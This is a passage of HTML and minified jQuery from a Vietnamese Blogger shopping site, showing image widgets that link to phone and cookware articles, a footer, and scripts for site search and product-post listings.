https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Đánh giá iPhone 16 Pro: Có đáng để nâng cấp trong năm 2025?</span>
</div>
</div><div class='widget Image' data-version='2' id='Image19'>
<h3 class='title'>
Nồi Bếp Từ
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/noi-bep-tu-nang-cao-hieu-suat-nau-nuong.html'>
<img alt='Nồi Bếp Từ' height='150' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s150/a18.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s72/a18.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s128/a18.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s220/a18.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s400/a18.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s640/a18.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s800/a18.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s1024/a18.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s1280/a18.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyU_99MHL_betojm9OwlB3_IRK5Qy6Ky_K5R2pPhh52sy64RNlg-NA6Nt-v-Q5M7WAeeBv3g6EnI60WuyAWYpN2mdIz6WVBxd_7S32Rq_6ERyQiZgYJgoi2smBsAKH_9bA0r9Cg1LbhYhlN-EDKTl_4JX-IdMr3TAEA0j0WxkgUqP3n_pADUGGdVDq5wcR/s1600/a18.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Nồi bếp từ &#8211; Chọn đúng để nâng cao hiệu suất nấu nướng</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
XT mobile
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/dieu-can-biet-khi-mua-iphone16-tu-ch.html'>
<img alt='XT mobile' height='150' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những Điều Cần Biết Trước Khi Mua iPhone 16 Từ Cửa Hàng</span>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<h3 class='title'>
GiaiPhapWeb.vn
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html'>
<img alt='GiaiPhapWeb.vn' height='150' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Ta&#803;i sao doanh nghiê&#803;p ba&#803;n nên co&#769; Website?</span>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image15_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image21_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image22'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image22_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXar1h1RLPHSL6ZngO_nzY9KBeWu0eGUywFh5fLmvXqgTvwGukor7vyQ6a8upUWxFGXkProRxgPYrVgB1h7N0YuUCpQv660aeXemFTuDTjNO46seq9zcwMjNL4JAPtHrFSYF32aWo4POX8/s713/Ch%25C3%25A0o-b%25C3%25A1n-website---Shop-2.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlo4Ik3Rm60LwOtqestAlAvGEZVFXnEkbsukxtqgtAiunR3PdPSms66qCJNd6h15drJhWn0RkvwdMssurjk2H8Shyv3M8Xh6FZJWvOXCcWXRNkBb6zWo4Ie9iHC3F5nkU4sRxuLbCGC4f_/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcDx6r8DUsVnfsSV3SnB-nyYHiowTEoeVe02olzPolBgVCIcTcAyxVGmZiLt0Otv6Mb0Tw6XGlG_J2tFAkg1-XLGmlYiwj6IDk7yKuxKqNGh1nzm0R7rID7EzHDAJ_VqU9YV8Dzn12JXY/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var 